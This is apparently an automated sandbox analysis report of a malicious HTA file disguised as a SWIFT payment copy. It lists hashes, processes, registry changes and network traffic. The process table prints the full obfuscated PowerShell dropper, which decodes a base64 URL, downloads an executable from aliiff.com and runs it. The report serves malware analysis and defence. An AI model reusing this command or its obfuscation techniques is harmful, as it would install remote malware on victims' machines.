| File name: | Swift Copyusd180000_pdf.hta |
| Full analysis: | https://app.any.run/tasks/cbcc0834-e2cc-44b2-b015-4b0e9a8bfbd7 |
| Verdict: | Malicious activity |
| Analysis date: | July 11, 2019, 13:28:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines, with CRLF, LF line terminators |
| MD5: | 4649EE06E336170FD843122B15C3C0F5 |
| SHA1: | E3FA0077A75AA0BAFCEEADA1A7857E99FC2B3BE3 |
| SHA256: | 93BA9C1B36188A646B638834E3B323A94B3F8CB037C4399183D77865D4904C70 |
| SSDEEP: | 384:xlJTuIXBrLlJTuIXBrVzlJTuIXBrJ9QlJTuIXBrgNsSIdvlJTuIXBrklJTuIXBrr:bJTvXBrJJTvXBrVhJTvXBrJ9EJTvXBro |
MALICIOUS
Executes PowerShell scripts
- mshta.exe (PID: 2956)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2380)
INFO
Reads internet explorer settings
- mshta.exe (PID: 2956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
EXIF
HTML
| ContentType: | text/html; charset=utf-8 |
|---|
Total processes
35
Monitored processes
2
Malicious processes
1
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2380 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted -Window 1 [void] $null;$mogkues = Get-Random -Min 3 -Max 4;$mstfnpdxlqb = ([char[]]([char]97..[char]122));$xdvjgkn = -join ($mstfnpdxlqb | Get-Random -Count $mogkues | % {[Char]$_});$kydajzpsbc = [char]0x2e+[char]0x65+[char]0x78+[char]0x65;$oupiezbyv = $xdvjgkn + $kydajzpsbc;$yblvqjnguze=[char]0x53+[char]0x61+[char]0x4c;$qcuiev=[char]0x49+[char]0x45+[char]0x58;$czmajniwr=[char]0x73+[char]0x41+[char]0x70+[char]0x53;sAL jbgnfahpd $yblvqjnguze;$zswbftl=[char]0x4e+[char]0x65+[char]0x74+[char]0x2e+[char]0x57+[char]0x65+[char]0x62+[char]0x43+[char]0x6c+[char]0x69+[char]0x65+[char]0x6e+[char]0x74;jbgnfahpd aypskwmvhq $qcuiev;$bcofzydnte=[char]0x24+[char]0x65+[char]0x6e+[char]0x76+[char]0x3a+[char]0x50+[char]0x55+[char]0x42+[char]0x4c+[char]0x49+[char]0x43|aypskwmvhq;jbgnfahpd nrlqzad $czmajniwr;$wirnpmx = $bcofzydnte + [char]0x5c + $oupiezbyv;$uyhdokji = $xdvjgkn + '';$stzeijykhof = '';$stzeijykhof = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($stzeijykhof));$tewfaxgz = $env:PUBLIC + [char]0x5c + $uyhdokji;$zswbftl=[char]0x4e+[char]0x65+[char]0x74+[char]0x2e+[char]0x57+[char]0x65+[char]0x62+[char]0x43+[char]0x6c+[char]0x69+[char]0x65+[char]0x6e+[char]0x74;$suhvylewt = New-Object $zswbftl;try{$kfdteubny = $suhvylewt.DownloadData($stzeijykhof)}catch{[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;$kfdteubny = $suhvylewt.DownloadData($stzeijykhof)};[IO.File]::WriteAllBytes($tewfaxgz, $kfdteubny);nrlqzad $tewfaxgz;;;;$nwmicpveoh = 'aHR0cDovL2FsaWlmZi5jb20vYXBwL3dlYnJvb3QvZGF0ZS9pbmsuZXhl';$nwmicpveoh=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($nwmicpveoh));$xbdakwmf = New-Object $zswbftl;$vgiobrhu = $xbdakwmf.DownloadData($nwmicpveoh);[IO.File]::WriteAllBytes($wirnpmx, $vgiobrhu);nrlqzad $wirnpmx;;$uhapsnvxky = @($hlrov, $fyokgwdp, $vtlxc, $tnurqdxfeg);foreach($hwvxok in $uhapsnvxky){$null = $_}"" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2956 | "C:\Windows\System32\mshta.exe" "C:\Users\admin\AppData\Local\Temp\Swift Copyusd180000_pdf.hta" | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
321
Read events
250
Write events
71
Delete events
0
Modification events
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2956) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2956) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\N54J3JPRHKARYZ3XDZNX.temp | — | |
MD5:— | SHA256:— | |||
| 2380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF100be9.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2380 | powershell.exe | GET | 302 | 95.168.186.145:80 | http://aliiff.com/app/webroot/date/ink.exe | NL | — | — | suspicious |
2380 | powershell.exe | GET | 301 | 95.168.186.145:80 | http://aliiff.com/home/errorpage | NL | html | 241 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2380 | powershell.exe | 95.168.186.145:80 | aliiff.com | — | NL | suspicious |
2380 | powershell.exe | 95.168.186.145:443 | aliiff.com | — | NL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
aliiff.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2380 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |